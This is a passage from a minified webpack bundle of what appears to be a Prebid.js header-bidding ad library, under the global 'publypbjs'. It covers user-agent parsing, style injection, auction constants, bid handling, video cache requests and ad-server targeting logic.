\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[u,f],[/rv\:([\w\.]{1,9}).+(gecko)/i],[f,u]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[u,f],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[u,[f,w.str,I.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[u,"Windows"],[f,w.str,I.os.windows.version]],[/\((bb)(10);/i],[[u,"BlackBerry"],f],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[u,f],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[u,"Symbian"],f],[/\((series40);/i],[u],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[u,"Firefox OS"],f],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[u,f],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[u,"Chromium OS"],f],[/(sunos)\s?([\w\.\d]*)/i],[[u,"Solaris"],f],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[u,f],[/(haiku)\s(\w+)/i],[u,f],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[f,/_/g,"."],[u,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[u,"Mac OS"],[f,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]*)/i],[u,f]]},A=function(e,t){if("object"==typeof e&&(t=e,e=o),!(this instanceof A))return new A(e,t).getResult();var r=e||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),n=t?_.extend(E,t):E;return this.getBrowser=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.browser),e.major=_.major(e.version),e},this.getCPU=function(){var e={architecture:o};return w.rgx.call(e,r,n.cpu),e},this.getDevice=function(){var e={vendor:o,model:o,type:o};return w.rgx.call(e,r,n.device),e},this.getEngine=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.engine),e},this.getOS=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=e,this},this};A.VERSION="0.7.18",A.BROWSER={NAME:u,MAJOR:"major",VERSION:f},A.CPU={ARCHITECTURE:m},A.DEVICE={MODEL:d,VENDOR:p,TYPE:l,CONSOLE:g,MOBILE:v,SMARTTV:h,TABLET:b,WEARABLE:y,EMBEDDED:"embedded"},A.ENGINE={NAME:u,VERSION:f},A.OS={NAME:u,VERSION:f},typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=A),t.UAParser=A):r(3)?(n=function(){return A}.call(t,r,t,e))===o||(e.exports=n):i&&(i.UAParser=A);var S=i&&(i.jQuery||i.Zepto);if(typeof S!==s){var T=new A;S.ua=T.getResult(),S.ua.get=function(){return T.getUA()},S.ua.set=function(e){T.setUA(e);var t=T.getResult();for(var r in t)S.ua[r]=t[r]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=r(0),o=i.DEVICE_TYPES,a=i.defaultData,s=t.getNavigatorInstance=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},c=t.isIOS13Check=function(e){var t=s();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)};e.exports={checkType:function(e){switch(e){case o.MOBILE:return{isMobile:!0};case o.TABLET:return{isTablet:!0};case o.SMART_TV:return{isSmartTV:!0};case o.CONSOLE:return{isConsole:!0};case o.WEARABLE:return{isWearable:!0};case o.BROWSER:return{isBrowser:!0};default:return a}},broPayload:function(e,t,r,n,i){return{isBrowser:e,browserMajorVersion:t.major,browserFullVersion:t.version,browserName:t.name,engineName:r.name||!1,engineVersion:r.version,osName:n.name,osVersion:n.version,userAgent:i}},mobilePayload:function(e,t,r,i){return n({},e,{vendor:t.vendor,model:t.model,os:r.name,osVersion:r.version,ua:i})},stvPayload:function(e,t,r,n){return{isSmartTV:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},consolePayload:function(e,t,r,n){return{isConsole:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},wearPayload:function(e,t,r,n){return{isWearable:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},getNavigatorInstance:s,isIOS13Check:c}}])},3379:(e,t,r)=>{"use strict";var n,i=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},o=function(){var e={};return function(t){if(void 0===e[t]){var r=document.querySelector(t);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}e[t]=r}return e[t]}}(),a=[];function s(e){for(var t=-1,r=0;r<a.length;r++)if(a[r].identifier===e){t=r;break}return t}function c(e,t){for(var r={},n=[],i=0;i<e.length;i++){var o=e[i],c=t.base?o[0]+t.base:o[0],d=r[c]||0,u="".concat(c," ").concat(d);r[c]=d+1;var l=s(u),p={css:o[1],media:o[2],sourceMap:o[3]};-1!==l?(a[l].references++,a[l].updater(p)):a.push({identifier:u,updater:v(p,t),references:1}),n.push(u)}return n}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var i=r.nc;i&&(n.nonce=i)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var u,l=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function p(e,t,r,n){var i=r?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=l(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function f(e,t,r){var n=r.css,i=r.media,o=r.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var m=null,g=0;function v(e,t){var r,n,i;if(t.singleton){var o=g++;r=m||(m=d(t)),n=p.bind(null,r,o,!1),i=p.bind(null,r,o,!0)}else r=d(t),n=f.bind(null,r,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(r)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var r=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<r.length;n++){var i=s(r[n]);a[i].references--}for(var o=c(e,t),d=0;d<r.length;d++){var u=s(r[d]);0===a[u].references&&(a[u].updater(),a.splice(u,1))}r=o}}}},110:e=>{"use strict";e.exports="[data-uri]"},1999:e=>{"use strict";e.exports=JSON.parse('{"JSON_MAPPING":{"PL_CODE":"code","PL_SIZE":"sizes","PL_BIDS":"bids","BD_BIDDER":"bidder","BD_ID":"paramsd","BD_PL_ID":"placementId","ADSERVER_TARGETING":"adserverTargeting","BD_SETTING_STANDARD":"standard"},"DEBUG_MODE":"pbjs_debug","STATUS":{"GOOD":1,"NO_BID":2},"CB":{"TYPE":{"ALL_BIDS_BACK":"allRequestedBidsBack","AD_UNIT_BIDS_BACK":"adUnitBidsBack","BID_WON":"bidWon","REQUEST_BIDS":"requestBids"}},"EVENTS":{"AUCTION_INIT":"auctionInit","AUCTION_END":"auctionEnd","BID_ADJUSTMENT":"bidAdjustment","BID_TIMEOUT":"bidTimeout","BID_REQUESTED":"bidRequested","BID_RESPONSE":"bidResponse","NO_BID":"noBid","BID_WON":"bidWon","BIDDER_DONE":"bidderDone","SET_TARGETING":"setTargeting","BEFORE_REQUEST_BIDS":"beforeRequestBids","REQUEST_BIDS":"requestBids","ADD_AD_UNITS":"addAdUnits","AD_RENDER_FAILED":"adRenderFailed","TCF2_ENFORCEMENT":"tcf2Enforcement","AUCTION_DEBUG":"auctionDebug","BID_VIEWABLE":"bidViewable","STALE_RENDER":"staleRender"},"AD_RENDER_FAILED_REASON":{"PREVENT_WRITING_ON_MAIN_DOCUMENT":"preventWritingOnMainDocument","NO_AD":"noAd","EXCEPTION":"exception","CANNOT_FIND_AD":"cannotFindAd","MISSING_DOC_OR_ADID":"missingDocOrAdid"},"EVENT_ID_PATHS":{"bidWon":"adUnitCode"},"GRANULARITY_OPTIONS":{"LOW":"low","MEDIUM":"medium","HIGH":"high","AUTO":"auto","DENSE":"dense","CUSTOM":"custom"},"TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host","ADOMAIN":"hb_adomain"},"DEFAULT_TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host"},"NATIVE_KEYS":{"title":"hb_native_title","body":"hb_native_body","body2":"hb_native_body2","privacyLink":"hb_native_privacy","privacyIcon":"hb_native_privicon","sponsoredBy":"hb_native_brand","image":"hb_native_image","icon":"hb_native_icon","clickUrl":"hb_native_linkurl","displayUrl":"hb_native_displayurl","cta":"hb_native_cta","rating":"hb_native_rating","address":"hb_native_address","downloads":"hb_native_downloads","likes":"hb_native_likes","phone":"hb_native_phone","price":"hb_native_price","salePrice":"hb_native_saleprice","rendererUrl":"hb_renderer_url","adTemplate":"hb_adTemplate"},"S2S":{"SRC":"s2s","DEFAULT_ENDPOINT":"https://prebid.adnxs.com/pbs/v1/openrtb2/auction","SYNCED_BIDDERS_KEY":"pbjsSyncs"},"BID_STATUS":{"BID_TARGETING_SET":"targetingSet","RENDERED":"rendered","BID_REJECTED":"bidRejected"}}')}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={id:e,exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nc=void 0;var __webpack_exports__={};(()=>{"use strict";function e(){return window.publypbjs}window.publypbjs=window.publypbjs||{},window.publypbjs.cmd=window.publypbjs.cmd||[],window.publypbjs.que=window.publypbjs.que||[],window._pbjsGlobals=window._pbjsGlobals||[],window._pbjsGlobals.push("publypbjs");var t=__webpack_require__(2897),r=__webpack_require__(7896),n=__webpack_require__.n(r),i=__webpack_require__(5992),o=__webpack_require__(1999),a=__webpack_require__(9175),s=__webpack_require__(2799),c=__webpack_require__(4030);function d(e){var r,n,i,o={type:"xml",value:e.vastXml?e.vastXml:(r=e.vastUrl,n=e.vastImpUrl,i=n?"<![CDATA[".concat(n,"]]>"):"",'<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA['.concat(r,"]]></VASTAdTagURI>\n        <Impression>").concat(i,"</Impression>\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>")),ttlseconds:Number(e.ttl)};return c.vc.getConfig("cache.vasttrack")&&(o.bidder=e.bidder,o.bidid=e.requestId,o.aid=e.auctionId,t.isPlainObject(this)&&this.hasOwnProperty("auctionStart")&&(o.timestamp=this.auctionStart)),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(o.key=e.customCacheKey),o}function u(e,t,r){var n={puts:e.map(d,r)};(0,s.h)(c.vc.getConfig("cache.url"),function(e){return{success:function(t){var r;try{r=JSON.parse(t).responses}catch(t){return void e(t,[])}r?e(null,r):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,r){e(new Error("Error storing video ad in the cache: ".concat(t,": ").concat(JSON.stringify(r))),[])}}}(t),JSON.stringify(n),{contentType:"text/plain",withCredentials:!0})}var l=__webpack_require__(5774),p=__webpack_require__(394),f=__webpack_require__.n(p),m="outstream";function g(e){var r=this,n=e.url,i=e.config,o=e.id,a=e.callback,s=e.loaded,c=e.adUnitCode;this.url=n,this.config=i,this.handlers={},this.id=o,this.loaded=s,this.cmd=[],this.push=function(e){"function"==typeof e?r.loaded?e.call():r.cmd.push(e):t.logError("Commands given to Renderer.push must be wrapped in a function")},this.callback=a||function(){r.loaded=!0,r.process()},this.render=function(){var e=this,r=arguments,i=function(){e._render?e._render.apply(e,r):t.logWarn("No render function was provided, please use .setRender on the renderer")};!function(e){var r=publypbjs.adUnits,n=f()(r,(function(t){return t.code===e}));if(!n)return!1;var i=t.deepAccess(n,"renderer"),o=!!(i&&i.url&&i.render),a=t.deepAccess(n,"mediaTypes.video.renderer"),s=!!(a&&a.url&&a.render);return!!(o&&!0!==i.backupOnly||s&&!0!==a.backupOnly)}(c)?(this.cmd.unshift(i),(0,l.B)(n,m,this.callback)):(t.logWarn("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ".concat(c)),i())}.bind(this)}function v(e){return!(!e||!e.url)}function b(e,t){e.render(t)}g.install=function(e){return new g({url:e.url,config:e.config,id:e.id,callback:e.callback,loaded:e.loaded,adUnitCode:e.adUnitCode})},g.prototype.getConfig=function(){return this.config},g.prototype.setRender=function(e){this._render=e},g.prototype.setEventHandlers=function(e){this.handlers=e},g.prototype.handleVideoEvent=function(e){var r=e.id,n=e.eventName;"function"==typeof this.handlers[n]&&this.handlers[n](),t.logMessage("Prebid Renderer event for id ".concat(r," type ").concat(n))},g.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){t.logError("Error processing Renderer command: ",e)}};var h=__webpack_require__(4125),y=__webpack_require__(6283),_=__webpack_require__(40),w=__webpack_require__.n(_),I=__webpack_require__(9398),E=__webpack_require__(5740);function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}var T=h.k_.syncUsers,O=__webpack_require__(2897),x=__webpack_require__(9141).ZP,C=__webpack_require__(7896),k=__webpack_require__(1999),R="started",D="inProgress",P="completed";C.on(k.EVENTS.BID_ADJUSTMENT,(function(e){!function(e){var t,r=e.bidderCode,n=e.cpm;if(publypbjs.bidderSettings&&(r&&publypbjs.bidderSettings[r]&&"function"==typeof publypbjs.bidderSettings[r].bidCpmAdjustment?t=publypbjs.bidderSettings[r].bidCpmAdjustment:publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD]&&"function"==typeof publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment&&(t=publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment),t))try{n=t(e.cpm,S({},e))}catch(e){O.logError("Error during bid adjustment","bidmanager.js",e)}n>=0&&(e.cpm=n)}(e)}));var z=4,B={},j={},U=[];function M(e){var r,n,i,o,s=e.adUnits,d=e.adUnitCodes,u=e.callback,l=e.cbTimeout,p=e.labels,m=e.auctionId,v=s,b=p,h=d,y=[],_=[],E=[],M=m||O.generateUUID(),W=u,K=l,H=[],Y=new Set;function X(){return{auctionId:M,timestamp:r,auctionEnd:n,auctionStatus:i,adUnits:v,adUnitCodes:h,labels:b,bidderRequests:y,noBids:E,bidsReceived:_,winningBids:H,timeout:K}}function J(e,r){if(r&&clearTimeout(o),void 0===n){var a=[];e&&(O.logMessage("Auction ".concat(M," timedOut")),d=Y,(a=y.map((function(e){return(e.bids||[]).filter((function(e){return!d.has(e.bidder)}))})).reduce(t.flatten,[]).map((function(e){return{bidId:e.bidId,bidder:e.bidder,adUnitCode:e.adUnitCode,auctionId:e.auctionId}}))).length&&C.emit(k.EVENTS.BID_TIMEOUT,a)),i=P,n=Date.now(),C.emit(k.EVENTS.AUCTION_END,X()),q(v,(function(){try{if(null!=W){var r=h,n=_.filter(O.bind.call(t.adUnitsFilter,this,r)).reduce(Q,{});W.apply(publypbjs,[n,e,M]),W=null}}catch(e){O.logError("Error executing bidsBackHandler",null,e)}finally{a.length&&x.callTimedOutBidders(s,a,K);var i=c.vc.getConfig("userSync")||{};i.enableOverride||T(i.syncDelay)}}))}var d}function Z(){c.vc.resetBidder(),O.logInfo("Bids Received for Auction with id: ".concat(M),_),i=P,J(!1,!0)}function $(e){Y.add(e)}function ee(e){var r=this;e.forEach((function(e){var t;t=e,y=y.concat(t)}));var n={},s={bidRequests:e,run:function(){var s,l;s=J.bind(null,!0),l=setTimeout(s,K),o=l,i=D,C.emit(k.EVENTS.AUCTION_INIT,X());var p=function(e,r){var n=0,i=!1,o=new Set,s={};function d(){n--,i&&0===n&&e()}function u(e,i){var o=this;s[i.requestId]=!0,n++;var u=function(e){var r=e.adUnitCode,n=e.bid,i=e.bidderRequest,o=e.auctionId,s=i.start,d=S({},n,{auctionId:o,responseTimestamp:(0,t.timestamp)(),requestTimestamp:s,cpm:parseFloat(n.cpm)||0,bidder:n.bidderCode,adUnitCode:r});d.timeToRespond=d.responseTimestamp-d.requestTimestamp,C.emit(k.EVENTS.BID_ADJUSTMENT,d);var u=i.bids&&f()(i.bids,(function(e){return e.adUnitCode==r&&e.bidId==d.requestId})),l=u&&u.renderer,p=d.mediaType,m=u&&u.mediaTypes&&u.mediaTypes[p],v=m&&m.renderer,b=null;v&&v.url&&v.render&&(!0!==v.backupOnly||!n.renderer)?b=v:l&&l.url&&l.render&&(!0!==l.backupOnly||!n.renderer)&&(b=l);b&&(d.renderer=g.install({url:b.url}),d.renderer.setRender(b.render));var h=V(n.mediaType,u,c.vc.getConfig("mediaTypePriceGranularity")),y=(0,a.D)(d.cpm,"object"===A(h)?h:c.vc.getConfig("customPriceBucket"),c.vc.getConfig("currency.granularityMultiplier"));return d.pbLg=y.low,d.pbMg=y.med,d.pbHg=y.high,d.pbAg=y.auto,d.pbDg=y.dense,d.pbCg=y.custom,d}({adUnitCode:e,bid:i,bidderRequest:o,auctionId:r.getAuctionId()});"video"===u.mediaType?function(e,r,n,i){var o=!0,a=(0,t.getBidRequest)(r.originalRequestId||r.requestId,[n]),s=a&&(0,t.deepAccess)(a,"mediaTypes.video"),d=s&&(0,t.deepAccess)(s,"context");c.vc.getConfig("cache.url")&&d!==I.gZ&&(!r.videoCacheKey||c.vc.getConfig("cache.ignoreBidderCacheKey")?(o=!1,G(e,r,i,a)):r.vastUrl||(O.logError("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(F(e,r),i())}(r,u,o,d):(F(r,u),d())}function l(){var t=this,a=r.getBidRequests(),d=c.vc.getConfig("auctionOptions");if(o.add(t),d&&!O.isEmpty(d)){var u=d.secondaryBidders;u&&!a.every((function(e){return w()(u,e.bidderCode)}))&&(a=a.filter((function(e){return!w()(u,e.bidderCode)})))}i=a.every((function(e){return o.has(e)})),t.bids.forEach((function(e){s[e.bidId]||(r.addNoBid(e),C.emit(k.EVENTS.NO_BID,e))})),i&&0===n&&e()}return{addBidResponse:u,adapterDone:l}}(Z,r);x.callBids(v,e,(function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];N.apply({dispatch:p.addBidResponse,bidderRequest:this},t)}),p.adapterDone,{request:function(e,t){u(B,t),u(n,e),j[e]||(j[e]={SRA:!0,origin:t}),n[e]>1&&(j[e].SRA=!1)},done:function(e){B[e]--,U[0]&&d(U[0])&&U.shift()}},K,$)}};function d(e){var t=!0,r=c.vc.getConfig("maxRequestsPerOrigin")||z;return e.bidRequests.some((function(e){var n=1,i=void 0!==e.src&&e.src===k.S2S.SRC?"s2s":e.bidderCode;return j[i]&&(!1===j[i].SRA&&(n=Math.min(e.bids.length,r)),B[j[i].origin]+n>r&&(t=!1)),!t})),t&&e.run(),t}function u(e,t){void 0===e[t]?e[t]=1:e[t]++}d(s)||(O.logWarn("queueing auction due to limited endpoint capacity"),U.push(s))}return{addBidReceived:function(e){_=_.concat(e)},addNoBid:function(e){E=E.concat(e)},executeCallback:J,callBids:function(){i=R,r=Date.now();var e=x.makeBidRequests(v,r,M,K,b);O.logInfo("Bids Requested for Auction with id: ".concat(M),e),e.length<1?(O.logWarn("No valid bid requests returned for auction"),Z()):L.call({dispatch:ee,context:this},e)},addWinningBid:function(e){H=H.concat(e),x.callBidWonBidder(e.bidder,e,s)},setBidTargeting:function(e){x.callSetTargetingBidder(e.bidder,e)},getWinningBids:function(){return H},getTimeout:function(){return K},getAuctionId:function(){return M},getAuctionStatus:function(){return i},getAdUnits:function(){return v},getAdUnitCodes:function(){return h},getBidRequests:function(){return y},getBidsReceived:function(){return _},getNoBids:function(){return E}}}var N=(0,y.z3)("async",(function(e,t){this.dispatch.call(this.bidderRequest,e,t)}),"addBidResponse"),L=(0,y.z3)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,y.z3)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){t.timeToRespond>e.getTimeout()+c.vc.getConfig("timeoutBuffer")&&e.executeCallback(!0)}function F(e,t){var r=e.getBidRequests(),n=f()(r,(function(e){return e.bidderCode===t.bidderCode}));!function(e,t){var r;if(e.bidderCode&&(e.cpm>0||e.dealId)){var n=f()(t.bids,(function(t){return t.adUnitCode===e.adUnitCode}));r=function(e,t,r){if(!t)return{};var n={},o=publypbjs.bidderSettings;if(o){J(n,X(t.mediaType,e,r),t),e&&o[e]&&o[e][k.JSON_MAPPING.ADSERVER_TARGETING]&&(J(n,o[e],t),t.sendStandardTargeting=o[e].sendStandardTargeting)}t.native&&(n=S({},n,(0,i.Ur)(t,r)));return n}(e.bidderCode,e,n)}e.adserverTargeting=S(e.adserverTargeting||{},r)}(t,n),C.emit(k.EVENTS.BID_RESPONSE,t),e.addBidReceived(t),W(e,t)}var G=(0,y.z3)("async",(function(e,t,r,n){u([t],(function(n,i){var o;n?(O.logWarn("Failed to save to the video cache: ".concat(n,". Video bid must be discarded.")),W(e,t)):""===i[0].uuid?(O.logWarn("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."),W(e,t)):(t.videoCacheKey=i[0].uuid,t.vastUrl||(t.vastUrl=(o=t.videoCacheKey,"".concat(c.vc.getConfig("cache.url"),"?uuid=").concat(o))),F(e,t),r())}),n)}),"callPrebidCache");function V(e,r,n){if(e&&n){if(e===E.pX){var i=(0,t.deepAccess)(r,"mediaTypes.".concat(E.pX,".context"),"instream");if(n["".concat(E.pX,"-").concat(i)])return n["".concat(E.pX,"-").concat(i)]}return n[e]}}var K=function(e,t){var r=V(e,t,c.vc.getConfig("mediaTypePriceGranularity"));return"string"==typeof e&&r?"string"==typeof r?r:"custom":c.vc.getConfig("priceGranularity")},H=function(e){return function(t){return e===k.GRANULARITY_OPTIONS.AUTO?t.pbAg:e===k.GRANULARITY_OPTIONS.DENSE?t.pbDg:e===k.GRANULARITY_OPTIONS.LOW?t.pbLg:e===k.GRANULARITY_OPTIONS.MEDIUM?t.pbMg:e===k.GRANULARITY_OPTIONS.HIGH?t.pbHg:e===k.GRANULARITY_OPTIONS.CUSTOM?t.pbCg:void 0}},Y=function(){return function(e){return e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?e.meta.advertiserDomains[0]:""}};function X(e,r,n){function i(e,r){return{key:e,val:"function"==typeof r?function(e){return r(e)}:function(e){return(0,t.getValue)(e,r)}}}var o=k.TARGETING_KEYS,a=K(e,n),s=publypbjs.bidderSettings;if(s[k.JSON_MAPPING.BD_SETTING_STANDARD]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD]={}),s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]||(s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING]=[i(o.BIDDER,"bidderCode"),i(o.AD_ID,"adId"),i(o.PRICE_BUCKET,H(a)),i(o.SIZE,"size"),i(o.DEAL,"dealId"),i(o.SOURCE,"source"),i(o.FORMAT,"mediaType"),i(o.ADOMAIN,Y())]),"video"===e){var d=s[k.JSON_MAPPING.BD_SETTING_STANDARD][k.JSON_MAPPING.ADSERVER_TARGETING];if([o.UUID,o.CACHE_ID].forEach((function(e){void 0===f()(d,(function(t){return t.key===e}))&&d.push(i(e,"videoCacheKey"))})),c.vc.getConfig("cache.url")&&(!r||!1!==O.deepAccess(s,"".concat(r,".sendStandardTargeting")))){var u=(0,t.parseUrl)(c.vc.getConfig("cache.url"));void 0===f()(d,(function(e){return e.key===o.CACHE_HOST}))&&d.push(i(o.CACHE_HOST,(function(e){return O.deepAccess(e,"adserverTargeting.".concat(o.CACHE_HOST))?e.adserverTargeting[o.CACHE_HOST]:u.hostname})))}}return s[k.JSON_MAPPING.BD_SETTING_STANDARD]}function J(e,t,r){var n=t[k.JSON_MAPPING.ADSERVER_TARGETING];return r.size=r.getSize(),O._each(n,(function(n){var i=n.key,o=n.val;if(e[i]&&O.logWarn("The key: "+i+" is getting ovewritten"),O.isFn(o))try{o=o(r)}catch(e){O.logError("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&i!==k.TARGETING_KEYS.DEAL||!O.isEmptyStr(o)&&null!=o?e[i]=o:O.logInfo("suppressing empty key '"+i+"' from adserver targeting")})),e}function Q(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}var Z=__webpack_require__(1999);var $=function(){var e=[],r={};return r.addWinningBid=function(r){var n=f()(e,(function(e){return e.getAuctionId()===r.auctionId}));n?(r.status=Z.BID_STATUS.RENDERED,n.addWinningBid(r)):(0,t.logWarn)("Auction not found when adding winning bid")},r.getAllWinningBids=function(){return e.map((function(e){return e.getWinningBids()})).reduce(t.flatten,[])},r.getBidsRequested=function(){return e.map((function(e){return e.getBidRequests()})).reduce(t.flatten,[])},r.getNoBids=function(){return e.map((function(e){return e.getNoBids()})).reduce(t.flatten,[])},r.getBidsReceived=function(){return e.map((function(e){if(e.getAuctionStatus()===P)return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e}))},r.getAllBidsForAdUnitCode=function(r){return e.map((function(e){return e.getBidsReceived()})).reduce(t.flatten,[]).filter((function(e){return e&&e.adUnitCode===r}))},r.getAdUnits=function(){return e.map((function(e){return e.getAdUnits()})).reduce(t.flatten,[])},r.getAdUnitCodes=function(){return e.map((function(e){return e.getAdUnitCodes()})).reduce(t.flatten,[]).filter(t.uniques)},r.createAuction=function(t){var r=M({adUnits:t.adUnits,adUnitCodes:t.adUnitCodes,callback:t.callback,cbTimeout:t.cbTimeout,labels:t.labels,auctionId:t.auctionId});return function(t){e.push(t)}(r),r},r.findBidByAdId=function(r){return 